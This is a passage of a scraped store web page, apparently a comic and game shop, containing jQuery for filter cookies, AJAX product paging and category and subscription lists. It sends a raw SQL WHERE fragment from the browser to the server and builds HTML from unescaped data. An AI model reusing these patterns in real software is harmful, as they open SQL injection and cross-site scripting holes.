                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/austinbookscomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/austinbookscomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/austinbookscomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/austinbookscomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/austinbookscomics">Home</a></li>
                    <li class="breadcrumb-item">Role Playing Game Miniatures</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
            </span>

        </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />

<script>

    var SearchString = "";
    var searchType = ' and SupplierData.CategoryHubId=&#39;f3e48f7a-edad-4d65-a491-d5c3797fb32e&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;

    var isSubSearch = false; //Added on 17 April 2018
    var pageSize = 24;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
    var categoryList = '';
    var subscriptionList = '';
    var isNewTheme = 1;
    var IsreloadSubscription = false;
    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");

    	}

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null)) {
         $('#lastRowCount').val("");
            SearchString = "";
            flag = true;


            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else {
                GetmoreulProductListAjax();

            }
        }

        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }



     ClickAnchor();
    });




    function ClickAnchor() {
        //$('.all_product').click(function (event) {

        //    event.preventDefault();
        //    $('#UpdateProgress').show();
        //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
        //    return false;
        //});

    }

    function GetmoreulProductListAjax() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = 21;
        var rowTo = rowNo;
        GetmoreulProduct(rowfrom, rowTo);
    }

    function GetmoreulProductList() {

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + pageSize).toString();
        GetmoreulProduct(rowfrom, rowTo);
    }





    function GetmoreulProduct(rowfrom, rowTo) {

    	var lastscrollTop = $(window).scrollTop();
        $('#UpdateProgress').show();


        $.ajax({
            type: "post",
            url: '/austinbookscomics/AdvanceFilter/ShowNext',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
                + "&type=" + type + "&searchType=" + searchType + "&urlCurrent="
                + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch
                + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
            success: function (data) {
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    rowToQuery = rowTo;


                    $('#ulAllProduct').append(data.html);

                    //OnLoadHeight();
                    //setTimeout(getEqualhightAdvance, 2000);
                	//setTimeout(getEqualhightAdvance, 3000);
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);

					$("img.lazy").lazyload({ effect: "fadeIn" });

                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }



                    $('#lastRowCount').val(data.rownum);

                    $('#spnFrom').text("1");

                    var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                    if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                        $('#spnTo').text(rowToItemCount);
                        rowTo = rowToItemCount;
                    }
                    else {
                        $('#spnTo').text(rowTo);
                    }


                    if (parseInt(rowTo) == parseInt(rowToItemCount)) {
                        $('#dvLoadMore').hide();
                    }
                    else {
                        $('#dvLoadMore').show();
                    }

                    $('#UpdateProgress').hide();

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }
                    else {
                    	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                    }




                }

                else {
                    $('#UpdateProgress').hide();
                    $('#lastRowCount').val("");
                }

            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

        $('#imgLoadMoreProduct').hide();
    }

    function GetmoreulProductsLike(whereSearch) {

        $('#hidSubsCurrentPage').val(0);
        $('#hidSubsTotalPage').val(1);
         IsreloadSubscription = true;
         ShowDivSubscriptionAndCategoryNew(0);

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();
        filterData(whereSearch);
        if (whereSearch == "ancAllselect") {
            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
            ResetfilterData();
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        var subSearch = whereSearch;
        if (whereSearch != null && whereSearch != "") {

            if (flag) {
                whereSearch = whereSearch.substring(0, 1);
            }


            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }



        SearchString = whereSearch;


        $('#subsearchpagging').html("");
        isSubSearch = false;

        if (whereSearch != null && whereSearch != "") {


            var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
				+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
				+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
				+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
				+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
				+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
				+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



            html = html.replace(/#/gi, whereSearch);

            html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

            $('#subsearchpagging').html(html);

            if (flag) {


                SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li');
                subSearch = "";

            }
            else {
                // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
                SubAlphabetPagging(whereSearch);
            }

        }


        else {

            $.ajax({
                type: "post",
                url: '/austinbookscomics/AdvanceFilter/ShowNext',
                data: "whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType + "&urlCurrent=" + window.location.pathname.toLowerCase() +
                    "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                    + "&subscriptionHubId=" + subscriptionHubIdBySearch,
                success: function (data) {

                    $('#ulAllProduct >li').remove();

                    if (data.res != "" && data.res != null && data.res.length != 0) {

                        $('#spnFrom').show();
                        $('#spnRecordCount').show();
                        $('#spnTo').show();
                        $('#dvNorecordFound').hide();

                        $('#ulAllProduct').append(data.html);


                    	//OnLoadHeight();
                        //setTimeout(getEqualhightAdvance, 2000);
                    	//setTimeout(getEqualhightAdvance, 3000);
                        setTimeout(getEqualhight, 3000);
                        $("img.lazy").lazyload({ effect: "fadeIn" });

                        $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);


                        if (data.res[0].Rcount == data.rownum) {
                            $('#dvLoadMore').hide();
                        }
                        else {

                            $('#dvLoadMore').show();
                        }


                        $('#lastRowCount').val(data.rownum);

                        if (data.res.length == 20) {
                            $('#spnFrom').text("1");
                            $('#spnTo').text("20");

                        }
                        else {
                            $('#spnFrom').text("1");
                            $('#spnTo').text(data.res.length);

                        }


                        $('#UpdateProgress').hide();
                    }


                    else {
                        $('#UpdateProgress').hide();
                        $('#spaTotalRecordcountSearch').text('0');
                        $('#spnFrom').hide();
                        $('#spnRecordCount').hide();
                        $('#spnTo').hide();
                        $('#dvNorecordFound').show();
                        $('#lastRowCount').val('');

                    }

                },
                error: function (data) {
                    $('#UpdateProgress').hide();

                }

            });
        }
    }

    //Added on 17 April 2018
	function SubAlphabetPaggingFilter(whereSearch, liId) {
		IsreloadSubscription = true;
		SubAlphabetPagging(whereSearch, liId)
	}

    function SubAlphabetPagging(whereSearch, liId) {

        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');

	ShowDivSubscriptionAndCategoryNew(0);

        SearchString = whereSearch;
        isSubSearch = true;
        var rowTo = 0;

        if (flag) {
            rowTo = $('#lastRowCount').val();
        }


        $.ajax({
            type: "post",
            url: '/austinbookscomics/AdvanceFilter/ShowNext',
            data: "rowto=" + rowTo + "&whereQuery=" + whereSearch + "&type=" + type + "&searchType=" + searchType +
                "&urlCurrent=" + window.location.pathname.toLowerCase() + "&isSubSearch=" + isSubSearch + "&categoryHubId=" + categoryHubIdBySearch
                + "&subscriptionHubId=" + subscriptionHubIdBySearch,
        success: function (data) {

            $('#ulAllProduct >li').remove();

	if (IsreloadSubscription == true) {
				fillSubscription(data.SubscriptionList, whereSearch);
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                //alert("OnLoadHeight")
            	//OnLoadHeight();
                //setTimeout(getEqualhightAdvance, 2000);
                //setTimeout(getEqualhightAdvance, 3000);
                setTimeout(getEqualhight, 3000);
                $("img.lazy").lazyload({ effect: "fadeIn" });
                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                if (data.res.length == 20) {
                    $('#spnFrom').text("1");
                    $('#spnTo').text("20");

                }
                else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

                }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }


            else {
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	$(function() {
		$("img.lazy").lazyload({ effect: "fadeIn" });
	});

	function OnLoadHeight()
	{

		$("img.lazy").lazyload({ effect: "fadeIn" });
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}

	function OnLoadEqualHeight()
	{
		//getEqualhightAdvance();
		setTimeout(getEqualhight, 3000);
	}




	function getEqualhightAdvance()
	{
		//$('.all_product img').equalHeights();
		$('.Requestequalcontinertext').equalHeights();
        $('.Requestequalcontiner').equalHeights();


        if ($('.productimage').height <= 200) {
            $('.productimage').height(300);
		}


	}


    function SearchBySubscription(obj) {

		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {

			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedSubChklabel").append(labelhtml)
		} else {

			RemoveChkSubscription(seotitleId)
		}

		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		//console.log(subscriptionHubIdBySearch);
		 SubAlphabetPagging("", "" );
	}

	function SearchByCategory(obj) {
		var seotitleId = $(obj).attr('Id');
		if ($('#' + seotitleId).is(":checked")) {
			var label = $(obj).attr('aria-label');
			var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
			$("#selectedChklabel").append(labelhtml)
		} else {
			RemoveChkCategory(seotitleId)
		}

		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}


	function ShowDivSubscriptionAndCategory() {
		$("#cateandsublist").toggle();

		if ($('#cateandsublist').is(':visible')) {
			$("#txtsubcat").text("-");
			$("#txtsubcat").attr('title', 'Collapse');
			$("#topheader_subcat").hide();

		}
		else {
			$("#txtsubcat").text("+");
			$("#txtsubcat").attr('title', 'Expand');
			$("#topheader_subcat").show();
			$("html, body").animate({ scrollTop: parseInt('250') }, 1000);

		}
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {
		
		if (isExpand == "1") {
			//$('.searchItem').removeClass("itemhide").addClass("itemshow");

			let tempTotalPages = $('#hidSubsTotalPage').val();
			let tempcurrentpage = $('#hidSubsCurrentPage').val();
			let isapplicableShowmore = parseInt(tempTotalPages) > parseInt(tempcurrentpage) ? true : false;

			if (isapplicableShowmore) {
				$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			}
			$("#txtCollapse").show();
			$("#txtExpand").hide();

		}
		else {

		    /*$('.searchItem').addClass("itemhide").removeClass("itemshow");*/
			/*$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");*/
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}


	function filterData(char) {

		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
		let chararray = char.split(',');
		//console.log(categoryList);
		let filteredCatArray = categoryList.filter((category) => {
			categoryName = category.name.toLowerCase();
			if (stlen == 1 && categoryName.startsWith(char)) {
				return category;
			}
			else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
				return category;
			}
			else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {
				//console.log(chararray[2]);
				return category;
			}

		});

		bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});




		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}
		IsreloadSubscription = false;

	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();
		//console.log(value)
		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {

		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
				if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

    function loadmoresubscription() {
      
		$('#UpdateProgress').show();
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        


		if (currentpage  <= totalpage) {
			$.ajax({
				type: "post",
				url: '/austinbookscomics/AdvanceFilter/GetMoreSubscription',
				data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type ,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

	function RemoveChkCategory(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		categoryHubIdBySearch = "";
		categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
